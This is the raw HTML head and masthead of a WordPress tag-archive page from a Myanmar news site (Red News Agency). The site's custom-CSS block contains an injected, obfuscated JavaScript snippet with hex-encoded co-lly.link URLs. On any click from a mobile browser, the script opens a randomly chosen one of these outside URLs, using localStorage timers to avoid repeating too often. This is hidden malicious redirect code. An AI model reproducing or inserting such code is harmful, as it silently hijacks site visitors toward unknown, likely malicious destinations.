:root{--vm-template-color:#cf0701;--vm-template-dark-color:#ba0601;--vm-wide-container-width:1170px;--vm-fluid-container-width:80%;--vm-container-padding:80px;--vm-primary-width:66%;--vm-secondary-width:30%;--vm-responsive-width:1200px;--vm-h1-size:30px;--vm-h2-size:30px;--vm-h3-size:25px;--vm-h4-size:22px;--vm-h5-size:20px;--vm-h6-size:18px;--viral-mag-body-size:15px;--viral-mag-frontpage-block-title-family:'Old Standard TT',serif;--viral-mag-frontpage-block-title-weight:400;--viral-mag-frontpage-block-title-text-transform:uppercase;--viral-mag-frontpage-block-title-size:28px;--viral-mag-frontpage-title-weight:600;--viral-mag-frontpage-title-size:15px;--viral-mag-frontpage-title-line-height:1.5;--viral-mag-sidebar-title-text-transform:none;--viral-mag-sidebar-title-size:22px;--vm-content-header-color:#000000;--vm-content-text-color:#333333;--vm-content-text-light-color:rgba(51,51,51,0.1);--vm-content-text-lighter-color:rgba(51,51,51,0.05);--vm-content-link-color:#000000;--vm-content-link-hov-color:#cf0701;--vm-title-color:#dd0b0b;--vm-th-height:45px;--vm-th-bg-color:#cf0701;--vm-th-text-color:#FFFFFF;--vm-th-anchor-color:#EEEEEE;--vm-logo-height:40px;--vm-logo-padding:19px;--vm-mh-header-bg-url:url(https://rednewsagency.com/wp-content/uploads/2021/12/sule-pagoda-yangon.jpg);--vm-mh-header-bg-repeat:no-repeat;--vm-mh-header-bg-size:cover;--vm-mh-header-bg-position:center center;--vm-mh-header-bg-attach:scroll;--vm-mh-header-bg-color:;--vm-mh-button-color:#000000;--vm-mh-bg-color:rgba(255,255,255,1);--vm-mh-bg-color-mobile:#ffffff;--vm-mh-bg-border-color:rgba(238,238,238,1);--vm-mh-menu-color:#000000;--vm-mh-menu-hover-color:#cf0701;--vm-mh-submenu-bg-color:rgba(207,7,1,1);--vm-mh-submenu-color:#ffffff;--vm-mh-submenu-hover-color:#ffffff;--vm-mh-menu-dropdown-padding:12px;--vm-mh-toggle-button-color:#cf0701;--vm-footer-bg-url:url();--vm-footer-bg-repeat:no-repeat;--vm-footer-bg-size:cover;--vm-footer-bg-position:center center;--vm-footer-bg-attach:scroll;--vm-footer-bg-color:#ef2700;--vm-footer-title-color:#ffffff;--vm-footer-title-light-color:rgba(255,255,255,0.1);--vm-footer-text-color:#ffffff;--vm-footer-anchor-color:#ffffff;--vm-footer-border-color:rgba(0,48,221,1);--vm-content-widget-title-color:#000000}@media screen and (max-width:1200px){.vm-menu{display:none}#vm-mobile-menu{display:block}.vm-header-two .vm-header,.vm-header-three .vm-header{background:var(--vm-mh-bg-color-mobile);padding-top:15px;padding-bottom:15px}.vm-header-two .vm-header .vm-container{justify-content:flex-end}.vm-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.vm-header .vm-offcanvas-nav,.vm-header .vm-search-button,.vm-header .vm-header-social-icons{display:none}#vm-content{padding-top:0 !important}.admin-bar.vm-sticky-header .headroom.headroom--not-top{top:auto}}@media screen and (max-width:1170px){.elementor-section.elementor-section-boxed>.elementor-container,.vm-wide .vm-container,.vm-boxed .vm-container{padding-left:40px !important;padding-right:40px !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/css/icofont.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/css/owl.carousel.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='viral-mag-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COld+Standard+TT%3A400%2C400i%2C700%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NCLZKCTZ' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rednewsagency.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCLZKCTZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/rednewsagency.com\/wp-admin\/admin-ajax.php","security":"3220801893","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/rednewsagency.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/rednewsagency.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://rednewsagency.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://rednewsagency.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rednewsagency.com/wp-json/wp/v2/tags/3188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rednewsagency.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rednewsagency.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
		<meta property="fb:pages" content="1057141214346117" />
					<meta property="ia:markup_url" content="https://rednewsagency.com/news/15904?ia_markup=1" />
			<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="fb:pages" content="1057141214346117" />
	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Myingyan Black Tiger(MBT) &#8211; Red News Agency" />
<meta property="og:url" content="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" />
<meta property="og:site_name" content="Red News Agency" />
<meta property="og:image" content="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rednewsagency.com/wp-content/uploads/2025/01/cropped-22025-01-17-202207_002-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.he-elementor-sticky-column > .elementor-widget-wrap > .elementor-widget:nth-last-child(2){
	margin-bottom: 0 !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    <body class="archive tag tag-myingyan-black-tigermbt tag-3188 wp-custom-logo wp-embed-responsive he-viral-mag group-blog vm-right-sidebar vm-top-header-on vm-sticky-header vm-sticky-sidebar vm-common-h-type vm-wide vm-header-style3 vm-sidebar-style2 vm-block-title-style2 wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-5263">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="vm-page">
            <a class="skip-link screen-reader-text" href=" #vm-content">Skip to content</a>
            
<header id="vm-masthead" class="vm-site-header vm-header-three hover-style6 vm-tagline-inline-logo vm-no-border">
            <div class="vm-top-header">
            <div class="vm-container">
                    <div class="vm-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Wednesday, December 10</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vm-time"></span></span>    </div><!-- .vm-th-left -->
        <div class="vm-th-right th-social">
        <a href="https://www.facebook.com/rednewsagency" target="_blank"><i class="icofont-facebook"></i></a><a href="https://www.youtube.com/@rednewsmm" target="_blank"><i class="icofont-youtube"></i></a><a href="https://x.com/rednewsagency" target="_blank"><i class="icofont-twitter"></i></a><a href="@rednewsagency" target="_blank"><i class="icofont-telegram"></i></a>    </div><!-- .vm-th-right -->
                </div>
        </div><!-- .vm-top-header -->
    
    <div class="vm-header">
        <div class="vm-container">
            <div id="vm-site-branding">
                <a href="https://rednewsagency.com/" class="custom-logo-link" rel="home"><img width="554" height="554" src="https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002.png" class="custom-logo" alt="Red News Agency" decoding="async" srcset="https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002.png 554w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-300x300.png 300w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-150x150.png 150w, https://rednewsagency.com/wp-content/uploads/2025/01/22025-01-17-202207_002-500x500.png 500w" sizes="(max-width: 554px) 100vw, 554px" /></a>        <div class="vm-site-title-tagline">
                                <p class="vm-site-title"><a href="https://rednewsagency.com/" rel="home">Red News Agency</a></p>
                                <p class="vm-site-description"><a href="https://rednewsagency.com/" rel="home">Independent Journalism for Justice and Human Rights.</a></p>
                        </div>
                    </div><!-- .site-branding -->

            <nav id="vm-site-navigation" class="vm-main-navigation">
                <div class="vm-menu vm-clearfix"><ul id="menu-main-menu" class="vm-clearfix"><li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17715"><a href="https://rednewsagency.com/">မူလစာမျက်နှာ</a></li>
<li id="menu-item-17718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17718"><a href="https://rednewsagency.com/news/category/headlines">သတင်း</a></li>
<li id="menu-item-17720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17720"><a href="https://rednewsagency.com/news/category/video">ရုပ်သံ</a></li>
<li id="menu-item-17716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17716"><a href="https://rednewsagency.com/news/category/articles">ဆောင်းပါး</a></li>
<li id="menu-item-17719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17719"><a href="https://rednewsagency.com/news/category/articles/opinion">အာဘော်</a></li>
</ul></div>            </nav><!--  #vm-site-navigation -->
            
            <div class="vm-site-buttons">
                <div class="vm-search-button"><a href="javascript:void(0)"><i class="icofont-search-1"></i></a></div><div id="vm-mobile-menu" class="menu-main-menu-container"><a href="javascript:void(0)"  class="menu-collapser"><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></a><ul id="vm-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17715"><a href="https://rednewsagency.com/">မူလစာမျက်နှာ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17718"><a href="https://rednewsagency.com/news/category/headlines">သတင်း</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17720"><a href="https://rednewsagency.com/news/category/video">ရုပ်သံ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17716"><a href="https://rednewsagency.com/news/category/articles">ဆောင်းပါး</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17719"><a href="https://rednewsagency.com/news/category/articles/opinion">အာဘော်</a></li>
</ul></div>            </div>
        </div>
    </div>
</header><!--  #vm-masthead -->            <div id="vm-content" class="vm-site-content vm-clearfix">        <header class="vm-main-header">
            <div class="vm-container">
